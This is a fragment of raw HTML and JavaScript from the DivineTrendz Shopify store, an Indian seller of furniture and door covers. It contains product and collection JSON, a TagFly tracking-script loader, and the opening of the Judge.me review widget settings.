src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0556\/0490\/4117\/files\/2_0cfeb11a-e595-444d-8987-264d4860def2_480x480.webp?v=1684931274\" alt=\"sofa covers\"\u003e\u003c\/div\u003e\n\u003cp style=\"font-weight: bolder; margin-bottom: 10px!important; font-size: 22px; line-height: 28.2px; letter-spacing: .3px; font-family: 'Futura';\" data-mce-style=\"font-weight: bolder; margin-bottom: 10px!important; font-size: 22px; line-height: 28.2px; letter-spacing: .3px; font-family: 'Futura';\"\u003e\u003cstrong\u003eFind your perfect fit, no matter the size.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eUse our measuring guide below to decide which size option will work best for your needs. When in doubt, it never hurts to have more fabric because any excess fabric can always be easily tucked away. \u003c\/p\u003e\n\u003cdiv\u003e\u003cimg alt=\"Sofa cover set\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0556\/0490\/4117\/files\/18-01_WEBS_3.png?v=1705645828\" style=\"width: 100%;\"\u003e\u003c\/div\u003e","published_at":"2024-05-30T18:23:48+05:30","created_at":"2024-05-30T18:23:58+05:30","vendor":"DivineTrendz","type":"Slipcovers","tags":["3 seater sofa cover","3+1+1 seater sofa cover","5 seater Sofa Cover","best sofa covers","best sofa covers upholstery upholstery fabric sofa slipcovers furniture upholstery near me sofa cover set stretchable sofa cover furniture upholstery sofa cover cloth 3 seater sofa cover","Elastic Couch Cover","furniture upholstery","furniture upholstery near me","Geometric Sofa Cover","l shape sofa cover","magic sofa covers","nolan interior sofa covers","Printed Frills","sofa clothcovers","sofa cover cloth","sofa cover set","Sofa covers","sofa covers for pets","sofa covers online","sofa cushion cover sest of 6","sofa slipcovers","stretchable sofa cover","upholstery","upholstery fabric"],"price":179900,"price_min":179900,"price_max":489900,"available":true,"price_varies":true,"compare_at_price":239900,"compare_at_price_min":239900,"compare_at_price_max":799900,"compare_at_price_varies":true,"variants":[{"id":45433849413867,"title":"1 Seater","option1":"1 Seater","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"3D Polygon Striped Elastic Printed frills covers - 1 Seater","public_title":"1 Seater","options":["1 Seater"],"price":179900,"weight":0,"compare_at_price":239900,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45433849446635,"title":"2 Seater","option1":"2 Seater","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"3D Polygon Striped Elastic Printed frills covers - 2 Seater","public_title":"2 Seater","options":["2 Seater"],"price":219900,"weight":0,"compare_at_price":319900,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45433849479403,"title":"3 Seater","option1":"3 Seater","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"3D Polygon Striped Elastic Printed frills covers - 3 Seater","public_title":"3 Seater","options":["3 Seater"],"price":249900,"weight":0,"compare_at_price":379900,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45433849512171,"title":"4 Seater","option1":"4 Seater","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"3D Polygon Striped Elastic Printed frills covers - 4 Seater","public_title":"4 Seater","options":["4 Seater"],"price":289900,"weight":0,"compare_at_price":459900,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45433849544939,"title":"3 Seater+1 Seater+1 Seater","option1":"3 Seater+1 Seater+1 Seater","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"3D Polygon Striped Elastic Printed frills covers - 3 Seater+1 Seater+1 Seater","public_title":"3 Seater+1 Seater+1 Seater","options":["3 Seater+1 Seater+1 Seater"],"price":489900,"weight":0,"compare_at_price":799900,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/divinetrendz.com\/cdn\/shop\/files\/01_63.png?v=1717073639","\/\/divinetrendz.com\/cdn\/shop\/files\/02_24.png?v=1717073639","\/\/divinetrendz.com\/cdn\/shop\/files\/04_18.png?v=1717073639","\/\/divinetrendz.com\/cdn\/shop\/files\/03_23.png?v=1717073639"],"featured_image":"\/\/divinetrendz.com\/cdn\/shop\/files\/01_63.png?v=1717073639","options":["Size"],"media":[{"alt":null,"id":34635946197227,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/01_63.png?v=1717073639"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/divinetrendz.com\/cdn\/shop\/files\/01_63.png?v=1717073639","width":1080},{"alt":null,"id":34635946229995,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/02_24.png?v=1717073639"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/divinetrendz.com\/cdn\/shop\/files\/02_24.png?v=1717073639","width":1080},{"alt":null,"id":34635946262763,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/04_18.png?v=1717073639"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/divinetrendz.com\/cdn\/shop\/files\/04_18.png?v=1717073639","width":1080},{"alt":null,"id":34635946295531,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/03_23.png?v=1717073639"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/divinetrendz.com\/cdn\/shop\/files\/03_23.png?v=1717073639","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv\u003e\u003cimg height=\"504\" width=\"504\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0556\/0490\/4117\/files\/Sofaslipcover_480x480.webp?v=1694686182\" alt=\"sofa cover set\"\u003e\u003c\/div\u003e\n\u003cp style=\"font-weight: bolder; margin-bottom: 20px!important; font-size: 22px; line-height: 28.2px; letter-spacing: .3px; font-family: 'Futura';\" data-mce-style=\"font-weight: bolder; margin-bottom: 20px!important; font-size: 22px; line-height: 28.2px; letter-spacing: .3px; font-family: 'Futura';\"\u003e\u003cstrong\u003eGive your worn furniture a fresh look with the help of\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003efurniture covers\u003cstrong\u003e\u003cspan\u003e \u003c\/span\u003ewhile providing protection from further wear and tear. \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eWith hundreds of options, DivineTrendz is a quick, easy, and incredibly affordable way to update and elevate your space with \u003cstrong\u003esofa covers\u003c\/strong\u003e. Our signature solution\u003cstrong\u003e slipcovers\u003c\/strong\u003e offer a layer of protection from further wear, accidents, and pets while transforming your space with\u003cstrong\u003e sofa covers\u003c\/strong\u003e in minutes.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0556\/0490\/4117\/files\/1_258dee1d-5509-43c8-a5ec-aecc1375ed5c_480x480.webp?v=1684931030\" alt=\"sofa cover\"\u003e\u003c\/div\u003e\n\u003ch1 style=\"font-weight: bolder; margin-bottom: 20px!important; font-size: 22px; line-height: 28.2px; letter-spacing: .3px; font-family: 'Futura';\" data-mce-style=\"font-weight: bolder; margin-bottom: 20px!important; font-size: 22px; line-height: 28.2px; letter-spacing: .3px; font-family: 'Futura';\"\u003e\u003cstrong\u003eDivineTrendz works on a wide range of furniture.\u003c\/strong\u003e\u003c\/h1\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eFrom sofas to various-sized chairs, including usually hard-to-fit sectional-style sofas, and standard dining room chairs, office chairs, wedding chairs, and outdoor chairs. \u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch2 style=\"font-weight: bolder; margin-bottom: 20px!important; font-size: 22px; line-height: 28.2px; letter-spacing: .3px; font-family: 'Futura';\" data-mce-style=\"font-weight: bolder; margin-bottom: 20px!important; font-size: 22px; line-height: 28.2px; letter-spacing: .3px; font-family: 'Futura';\"\u003e\u003cstrong\u003eMachine washable and wrinkle-free.\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp\u003eWith wrinkle-free technology, your \u003cstrong\u003esofa slipcovers\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003ewill always look fresh and clean. All\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eslipcovers\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eare machine washable so they’re a breeze to clean week after week, or as needed. You don’t have to worry about accidental spills, just throw it right in with your regular laundry! \u003c\/p\u003e\n\u003cdiv\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0556\/0490\/4117\/files\/2_0cfeb11a-e595-444d-8987-264d4860def2_480x480.webp?v=1684931274\" alt=\"sofa covers\"\u003e\u003c\/div\u003e\n\u003cp style=\"font-weight: bolder; margin-bottom: 10px!important; font-size: 22px; line-height: 28.2px; letter-spacing: .3px; font-family: 'Futura';\" data-mce-style=\"font-weight: bolder; margin-bottom: 10px!important; font-size: 22px; line-height: 28.2px; letter-spacing: .3px; font-family: 'Futura';\"\u003e\u003cstrong\u003eFind your perfect fit, no matter the size.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eUse our measuring guide below to decide which size option will work best for your needs. When in doubt, it never hurts to have more fabric because any excess fabric can always be easily tucked away. \u003c\/p\u003e\n\u003cdiv\u003e\u003cimg alt=\"Sofa cover set\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0556\/0490\/4117\/files\/18-01_WEBS_3.png?v=1705645828\" style=\"width: 100%;\"\u003e\u003c\/div\u003e"}
    window.tfCollection = null
    window.tfCollections = [{"id":480639385835,"handle":"all-sofa-covers","title":"All Sofa Covers","updated_at":"2026-01-19T17:50:51+05:30","body_html":"","published_at":"2025-11-28T19:54:10+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"New Launched"},{"column":"tag","relation":"equals","condition":"Sofa Cover 1"}],"published_scope":"global"},{"id":447440912619,"handle":"balaji-door-covers","updated_at":"2025-12-29T17:52:45+05:30","published_at":"2024-09-09T16:10:36+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Balaji Door Covers","body_html":""},{"id":438256632043,"handle":"bench-covers","title":"Bench Covers","updated_at":"2026-01-06T17:50:17+05:30","body_html":"","published_at":"2024-05-30T16:14:51+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"equals","condition":"699"}],"published_scope":"global"},{"id":447440716011,"handle":"buddha-door-covers","updated_at":"2026-01-02T17:48:00+05:30","published_at":"2024-09-09T16:07:00+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Buddha Door Covers","body_html":""},{"id":438256369899,"handle":"chair-covers","title":"Chair Covers","updated_at":"2026-01-21T17:50:48+05:30","body_html":"","published_at":"2024-05-30T16:12:42+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"equals","condition":"599"}],"published_scope":"global"},{"id":472376213739,"handle":"chaise-lounge-slipcovers","updated_at":"2025-11-30T16:33:30+05:30","published_at":"2025-08-02T13:34:55+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Chaise Lounge Cover's","body_html":"","image":{"created_at":"2025-08-02T21:22:41+05:30","alt":null,"width":1080,"height":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/collections\/Lounge_sofa_FAvicon.png?v=1754149961"}},{"id":454729990379,"handle":"christmas-door-covers","updated_at":"2025-12-25T00:50:55+05:30","published_at":"2024-12-11T16:07:01+05:30","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Christmas Door Covers","body_html":""},{"id":438256566507,"handle":"coffee-with-karann","title":"Coffee With Karann","updated_at":"2025-11-30T16:33:29+05:30","body_html":"","published_at":"2024-05-30T16:14:22+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"Coffee With Karann"}],"published_scope":"global"},{"id":438256271595,"handle":"combo-chair-table-cover","title":"Combo (Chair + Table Cover)","updated_at":"2026-01-21T17:50:48+05:30","body_html":"","published_at":"2024-05-30T16:11:03+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"equals","condition":"1798"},{"column":"title","relation":"contains","condition":"Chair"}],"published_scope":"global"},{"id":472376377579,"handle":"new-launch-cushion-cover","updated_at":"2026-01-06T17:50:17+05:30","published_at":"2025-08-02T13:42:31+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Cushion Cover's","body_html":"","image":{"created_at":"2025-08-02T21:23:12+05:30","alt":null,"width":1080,"height":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/collections\/Cushion_Cover_Favicon.png?v=1754149992"}},{"id":438256337131,"handle":"cushion-covers","title":"Cushion Covers","updated_at":"2026-01-21T17:50:48+05:30","body_html":"","published_at":"2024-05-30T16:12:19+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"equals","condition":"499"}],"published_scope":"global"},{"id":449524269291,"handle":"diwali-door-covers","updated_at":"2025-12-25T00:50:53+05:30","published_at":"2024-10-09T12:36:57+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Diwali Door Covers","body_html":""},{"id":438256304363,"handle":"door-covers","title":"Door Covers","updated_at":"2026-01-20T17:51:11+05:30","body_html":"","published_at":"2024-05-30T16:11:33+05:30","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"Door"}],"published_scope":"global"},{"id":449083179243,"handle":"festive-sale","updated_at":"2026-01-19T17:50:51+05:30","published_at":"2024-10-01T15:44:10+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"End Of Season Sale","body_html":""},{"id":472376508651,"handle":"futon-cover","updated_at":"2025-12-03T17:55:48+05:30","published_at":"2025-08-02T13:44:50+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Futon Cover's","body_html":"","image":{"created_at":"2025-08-02T21:23:26+05:30","alt":null,"width":1080,"height":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/collections\/Futon_Favicon.png?v=1754150006"}},{"id":447440158955,"handle":"ganpati-door-covers","updated_at":"2026-01-01T17:52:53+05:30","published_at":"2024-09-09T15:53:10+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Ganpati Door Covers","body_html":""},{"id":447440978155,"handle":"hanuman-door-covers","updated_at":"2025-12-29T17:52:45+05:30","published_at":"2024-09-09T16:11:00+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Hanuman Door Covers","body_html":""},{"id":444948021483,"handle":"janmashtami-door-covers","updated_at":"2026-01-20T17:51:11+05:30","published_at":"2024-08-15T12:52:55+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Janmashtami Door Covers","body_html":""},{"id":438256238827,"handle":"l-shape-sofa-covers","title":"L-Shape Sofa Covers","updated_at":"2025-11-30T16:33:29+05:30","body_html":"","published_at":"2024-05-30T16:10:38+05:30","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"L-Shape Sofa Cover"},{"column":"title","relation":"not_contains","condition":"Chair,Table \u0026 L-Shape Sofa Slipcovers"}],"published_scope":"global"},{"id":438256664811,"handle":"living-room-combo","title":"Living Room Combo","updated_at":"2025-11-30T16:33:29+05:30","body_html":"","published_at":"2024-05-30T16:15:19+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"equals","condition":"6499"}],"published_scope":"global"},{"id":472385683691,"handle":"luxury-crinkle-collection","updated_at":"2026-01-16T19:28:57+05:30","published_at":"2025-08-02T21:56:42+05:30","sort_order":"best-selling","template_suffix":"menotti","published_scope":"global","title":"Luxury Crinkle Collection","body_html":""},{"id":472676499691,"handle":"luxury-furniture-covers","title":"Luxury Furniture Cover's","updated_at":"2026-01-16T19:28:57+05:30","body_html":"","published_at":"2025-08-06T17:44:29+05:30","sort_order":"best-selling","template_suffix":"menotti","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Menottie"}],"published_scope":"global"},{"id":447439732971,"handle":"maa-durga-door-covers","updated_at":"2025-11-30T16:33:30+05:30","published_at":"2024-09-09T15:43:03+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Maa Durga Door Covers","body_html":""},{"id":447439765739,"handle":"maa-laxmi-door-covers","updated_at":"2025-12-27T17:53:15+05:30","published_at":"2024-09-09T15:44:28+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Maa Laxmi Door Covers","body_html":""},{"id":447439831275,"handle":"mahadev-door-covers","updated_at":"2026-01-05T17:51:19+05:30","published_at":"2024-09-09T15:45:48+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Mahadev Door Covers","body_html":""},{"id":447439700203,"handle":"navratri-door-covers","updated_at":"2025-12-27T17:53:15+05:30","published_at":"2024-09-09T15:42:12+05:30","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Navratri Door Covers","body_html":""},{"id":441233342699,"handle":"new-arrival-sofa-cover","updated_at":"2026-01-16T19:44:22+05:30","published_at":"2024-07-03T16:31:16+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"New Arrival Sofa Covers","body_html":""},{"id":472376443115,"handle":"office-chair-cover","updated_at":"2025-11-30T16:33:30+05:30","published_at":"2025-08-02T13:44:26+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Office Chair Cover's","body_html":"","image":{"created_at":"2025-08-02T21:22:56+05:30","alt":null,"width":1080,"height":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/collections\/Office_chair_cover_favicon.png?v=1754149976"}},{"id":438256173291,"handle":"printed-frills-covers","title":"Printed Frills Covers","updated_at":"2026-01-16T20:16:50+05:30","body_html":"","published_at":"2024-05-30T16:09:14+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"Frill"}],"published_scope":"global"},{"id":447440453867,"handle":"raam-door-covers","updated_at":"2026-01-01T17:52:53+05:30","published_at":"2024-09-09T16:00:16+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Raam Door Covers","body_html":""},{"id":438256500971,"handle":"repaintable-covers","title":"Repaintable Covers","updated_at":"2025-11-30T16:33:29+05:30","body_html":"","published_at":"2024-05-30T16:14:00+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"Repaintable"}],"published_scope":"global"},{"id":472341643499,"handle":"l-shape-menotti","updated_at":"2026-01-03T17:51:21+05:30","published_at":"2025-08-01T22:25:04+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Sectional Sofa Cover's","body_html":"","image":{"created_at":"2025-08-02T21:22:07+05:30","alt":null,"width":1080,"height":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/collections\/Senctionaled_Sofa_Favicon.png?v=1754149927"}},{"id":482304917739,"handle":"shivaji-maharaaj-door-covers","updated_at":"2025-12-29T17:52:45+05:30","published_at":"2025-12-22T22:19:19+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Shivaji Maharaaj Door Covers","body_html":""},{"id":447440290027,"handle":"shree-krishna-door-covers","updated_at":"2026-01-20T17:51:11+05:30","published_at":"2024-09-09T15:57:19+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Shree Krishna Door Covers","body_html":""},{"id":438256206059,"handle":"sofa-covers","title":"Sofa Covers","updated_at":"2026-01-19T17:50:51+05:30","body_html":"","published_at":"2024-05-30T16:10:02+05:30","sort_order":"created","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Sofa Cover 1"}],"published_scope":"global"},{"id":469460582635,"handle":"new-arrival-sofa-cover-1","title":"Standard Sofa Cover's","updated_at":"2026-01-16T19:28:57+05:30","body_html":"","published_at":"2025-07-02T10:39:39+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"New Launched"}],"published_scope":"global","image":{"created_at":"2025-08-02T21:14:53+05:30","alt":null,"width":1080,"height":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/collections\/Normal_Sofa_Cover.png?v=1754149947"}},{"id":438256435435,"handle":"table-covers","title":"Table Covers","updated_at":"2026-01-20T17:51:11+05:30","body_html":"","published_at":"2024-05-30T16:13:38+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"equals","condition":"999"},{"column":"variant_compare_at_price","relation":"equals","condition":"1599"}],"published_scope":"global"}]
    window.tfProductsOfCollection = [
        
    ]
    window.tfMoneyFormat = "₹{{amount}}"
    window.tfCustomerLoggedIn = false
    
</script>
<!-- END app snippet --><!-- BEGIN app snippet: product-metadata-tracker -->

<script>
  (function() {
    try {
      
        const shopDomain = "e13606-1d.myshopify.com";
      
      
      const storageKey = `product_metadata_${shopDomain}`;
      
      const productMetadata = {};
      
      
      
      
      
      
        productMetadata["8660860797163"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590263451883"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590065664235"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8589924401387"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590271185131"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590306279659"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590003339499"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590187102443"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590205845739"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590258340075"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590187659499"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8661387182315"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590193590507"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590291173611"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590212989163"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590218625259"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590220951787"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590212071659"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590206828779"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590192836843"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590246674667"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8589899661547"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8589907394795"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590262829291"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590272299243"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590115143915"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8589920010475"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590303789291"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590219280619"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590220460267"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590248870123"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590087684331"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8589914865899"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590245396715"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8589966934251"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590274756843"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590272495851"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590086766827"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590298251499"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590297071851"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590130741483"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590297858283"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590268563691"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590142865643"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8589923156203"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590260338923"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590176289003"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590181761259"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590171963627"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590193164523"] = {
          category: null,
          brand: null
        };
      
      
      localStorage.setItem('tf_shop_domain', shopDomain);
      
      const existingData = JSON.parse(localStorage.getItem(storageKey) || '{}');
      const mergedData = { ...existingData, ...productMetadata };
      localStorage.setItem(storageKey, JSON.stringify(mergedData));
    } catch {}
  })();
</script>
<!-- END app snippet -->

<script>
  (function(document, window) {
    let clientFileUrl = 'https://cdn.shopify.com/extensions/019b5497-9e49-77ab-bd03-2a3fe8a9d9dd/tagfly-conversion-tracking-78/assets/ot-gmt.js';
    let eventBuilderFileUrl = 'https://cdn.shopify.com/extensions/019b5497-9e49-77ab-bd03-2a3fe8a9d9dd/tagfly-conversion-tracking-78/assets/tagfly-event-builder.min.js';

    if (window?.tfAppData?.app_version == "v2.0") {
      clientFileUrl = 'https://cdn.shopify.com/extensions/019b5497-9e49-77ab-bd03-2a3fe8a9d9dd/tagfly-conversion-tracking-78/assets/tagfly.min.js'
      if (window?.tfAppData?.general_setting?.enabled_debugger) {
        clientFileUrl = 'https://cdn.shopify.com/extensions/019b5497-9e49-77ab-bd03-2a3fe8a9d9dd/tagfly-conversion-tracking-78/assets/tagfly.js'
        eventBuilderFileUrl = 'https://cdn.shopify.com/extensions/019b5497-9e49-77ab-bd03-2a3fe8a9d9dd/tagfly-conversion-tracking-78/assets/tagfly-event-builder.js'

        // TODO: remove when deploy
        if (window?.Shopify?.shop == 'tagfly-dev-1.myshopify.com') {
          clientFileUrl = 'http://localhost:8080/shopify/tagfly/extensions/theme-extension/assets/tagfly.js';
        }
        if (window?.Shopify?.shop == 'nam-dev-123.myshopify.com') {
          clientFileUrl = 'http://localhost:8880/shopify/tagfly/extensions/theme-extension/assets/tagfly.js';
          eventBuilderFileUrl = 'http://localhost:8880/shopify/tagfly/extensions/theme-extension/assets/tagfly-event-builder.js';
        }
      }
    }
    
    [
      clientFileUrl,
      eventBuilderFileUrl,
    ].forEach(function(src) {
      var script = document.createElement("script");
      script.src = src;
      script.async = false;
      script.type = "text/javascript"
      document.head.appendChild(script);
    }); 
  })(document, window);
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#000000","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#000000","widget_rating_filter_see_all_text":"See all 